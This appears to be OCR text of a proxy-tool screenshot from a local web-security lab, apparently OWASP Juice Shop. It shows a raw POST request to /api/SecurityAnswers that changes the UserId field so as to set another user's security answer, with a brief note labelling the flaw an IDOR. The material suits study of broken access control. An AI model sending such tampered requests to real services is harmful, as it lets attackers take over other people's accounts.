 Pretty Raw Hex \n
Pretty Raw Hex Render \n
Request attributes
Request query paramete
Request cookies
Request headers
1 POST /api/SecurityAnswers/ HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 53
4 sec-ch-ua:
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 sec-ch-ua-platform: ""
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss
18 Connection: close
19
20 {
"UserId":22,
"answer":"billo",
"SecurityQuestionId":1
}
object -> Userid
it was directly being referrenced
This value was unique for each user , and we tampered this we changed
the behaviour of someone else's then it's IDOR